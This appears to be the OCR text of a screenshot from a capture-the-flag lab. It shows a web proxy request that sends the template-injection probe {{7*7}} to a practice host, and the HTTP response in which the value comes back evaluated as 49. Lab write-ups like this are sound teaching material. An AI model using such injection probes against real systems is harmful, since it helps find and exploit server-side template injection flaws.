 13 api=http://truckapi.htb/?id={{7*7}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Feb 2025 21:59:40 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 43
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "49", "location": "134 Main Street"}